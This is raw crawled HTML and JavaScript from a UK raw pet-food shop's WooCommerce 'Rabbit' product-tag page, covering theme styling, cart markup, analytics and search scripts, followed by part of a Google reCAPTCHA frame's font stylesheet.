and ( max-width: 767px ) {#lastudio-header-builder .el__text_1561549727106 span { font-size:16px;} }#lastudio-header-builder .cart_1561549483974 > .la-cart-modal-icon > i { color:#4e3a6d;font-size:22px;}@media only screen and ( max-width: 767px ) {#lastudio-header-builder .cart_1561549483974 > .la-cart-modal-icon > i { font-size:20px;} }#lastudio-header-builder .cart_1561549483974 .header-cart-count-icon { color:#ffffff;font-size:10px;width:20px;height:20px;background-color:#4e3a6d;margin-top:-5px;margin-left:20px;}#lastudio-header-builder .cart_1561549483974 .header-cart-count-icon:hover { color:#ffffff;}@media only screen and ( max-width: 767px ) {#lastudio-header-builder .cart_1561549483974 .header-cart-count-icon { font-size:10px;margin-left:-10%;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .cart_1561549483974 { margin-left:10px;padding-right:35px;} }@media only screen and ( max-width:991px ) {#lahfb-hamburger-menu-1561551477699 > a { padding-left:125px;} }@media only screen and ( max-width: 767px ) {#lahfb-hamburger-menu-1561551477699 > a { padding-left:0px;} }#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area { background-color:#ffffff;}#lastudio-header-builder .lahfb-desktop-view .lahfb-row1-area:not(.lahfb-vertical) { height:120px;}@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width:991px ) {#lastudio-header-builder .lahfb-tablets-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area { text-align:right;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area { background-color:#ffffff;} }@media only screen and ( max-width: 767px ) {#lastudio-header-builder .lahfb-mobiles-view .lahfb-row1-area:not(.lahfb-vertical) { padding-right:20px;padding-left:20px;} }</style><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
	
			<span class="xoo-wsch-text">Your Basket</span>
	
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn button btn" href="https://www.rawmadesimple.co.uk/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn button btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://cdn.adt348.net/jsTag?ap=1510331462&amp;ver=6.9" id="adtraction-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/15e40af0-d296-4d40-982e-a366667cae8c.js" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"upnctq403","wpa_field_value":229001,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wphb-6-js-extra">
/* <![CDATA[ */
var lahfb_localize = {"ajax_url":"https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-6-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/10d7bcf9-a5c4-4654-af47-b30d5f0c6981.js" id="wphb-6-js"></script>
<script type="text/javascript" src="https://api.addressnow.co.uk/js/addressnow-2.20.min.js?key=dx43-ed89-da37-yp65&amp;ver=1.0" id="rms-rman-script-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/058ce2f3-72be-4185-b102-387621c73870.js" id="enqorestudio-rms-js-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/baf03e56-23f2-4d67-9c6b-b51da0d72e6b.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.rawmadesimple.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wphb-7-js-extra">
/* <![CDATA[ */
var la_theme_config = {"security":{"favorite_posts":"9c07533288","wishlist_nonce":"fa5832da4c","compare_nonce":"404341ccf0","instagram_token":""},"fullpage":[],"product_single_design":"1","product_gallery_column":"{\"xlg\":\"3\",\"lg\":\"3\",\"md\":\"3\",\"sm\":\"5\",\"xs\":\"4\",\"mb\":\"3\"}","single_ajax_add_cart":"yes","i18n":{"backtext":"Back","compare":{"view":"View List Compare","success":"has been added to comparison list.","error":"An error occurred ,Please try again !"},"wishlist":{"view":"View List Wishlist","success":"has been added to your wishlist.","error":"An error occurred, Please try again !"},"addcart":{"view":"View Cart","success":"has been added to your cart","error":"An error occurred, Please try again !"},"global":{"error":"An error occurred ,Please try again !","comment_author":"Please enter Name !","comment_email":"Please enter Email Address !","comment_rating":"Please select a rating !","comment_content":"Please enter Comment !","continue_shopping":"Continue Shopping","cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser"}},"popup":{"max_width":"790","max_height":"430"},"js_path":"https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/js/plugins/min/","theme_path":"https://www.rawmadesimple.co.uk/wp-content/themes/zuka/","ajax_url":"https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php","mm_mb_effect":"1","header_height":{"desktop":{"normal":"100","sticky":"80"},"tablet":{"normal":"100","sticky":"80"},"mobile":{"normal":"100","sticky":"80"}},"la_extension_available":{"swatches":true,"360":true,"content_type":true},"mobile_bar":"always"};;;var xoo_wsc_params = {"adminurl":"https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"no","addedToCart":"","ajaxAddToCart":"no","skipAjaxForData":{"add-to-subscription":""},"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[""],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};;;var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wphb-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wphb-7-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103536151\",\"post\":\"0\",\"tz\":\"0\",\"srv\":\"www.rawmadesimple.co.uk\",\"arch_tax_product_tag\":\"rabbit\",\"arch_results\":\"2\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "103536151", "0" ]);
//# sourceURL=wphb-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/890db47f-3180-4cd6-8c81-1f7dcb5b5fe6.js" id="wphb-7-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="itsec-recaptcha-script-js-extra">
/* <![CDATA[ */
var itsecRecaptcha = {"siteKey":"6LfAoScsAAAAAKP_Bf2Oe5sTKgH6h0T6AUNzlMlt"};
//# sourceURL=itsec-recaptcha-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/82cea7c7-ea2b-45ee-9de4-71be2811f4c4.js" id="itsec-recaptcha-script-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/www.rawmadesimple.co.uk/469eed4c-cbcd-41f9-a50e-612fed967061.js" id="wphb-8-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wphb-8-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://www.rawmadesimple.co.uk/wp-admin/admin-ajax.php?order=DESC&order_by=date&wps-title=1&wps-excerpt=1&wps-content=1&wps-categories=1&wps-attributes=1&wps-tags=1&wps-sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.inhibitEnter("product-search-field-0");ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
//# sourceURL=wphb-8-js-after
/* ]]> */
</script>
<div class='xlwcty_header_passed' style='display: none;'></div><script>try{  }catch (ex){}</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.rawmadesimple.co.uk/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.rawmadesimple.co.uk/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":103536151,"store_id":"4f140885-905a-4af4-80fc-4552cf058027","ui":null,"url":"https://www.rawmadesimple.co.uk","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"GBP","timezone":"Europe/London","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Products tagged &ldquo;Rabbit&rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>
jQuery(document).ready(function(){
  jQuery('table.subscription_details a.cancel').on('click', function(e){
    if(!confirm("Are you sure you want to cancel this subscription?")){
      e.preventDefault();
    }
  });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAoScsAAAAAKP_Bf2Oe5sTKgH6h0T6AUNzlMlt&co=aHR0cHM6Ly93d3cucmF3bWFkZXNpbXBsZS5jby51azo0NDM.&hl=en-GB&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vtslul34sgsd
body_size: 49168
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
